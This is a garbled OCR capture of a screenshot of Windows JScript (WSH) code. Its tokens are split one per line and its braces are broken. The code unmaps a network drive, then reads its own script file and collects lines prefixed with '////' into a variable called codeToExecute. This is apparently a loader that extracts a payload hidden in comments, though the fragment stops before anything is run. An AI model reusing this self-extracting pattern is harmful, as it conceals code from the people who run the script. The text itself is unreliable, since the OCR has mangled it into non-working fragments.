
network.RemoveNetworkDrive(letter, 
true
, 
true
} 
catch
} 
else
WScript.Echo(
"Failed."
var
 fsObj 
=
new
ActiveXObject(
"Scripting.FileSystemObject"
var
 selfPath 
=
try
if
var
 selfFile 
=
fsObj.OpenTextFile(selfPath, 
1
var
 codeToExecute 
=
""
while
 (
!
var
 currentLine 
=
if
 (currentLine.indexOf(
"////"
) 
===
0
                codeToExecute 
+=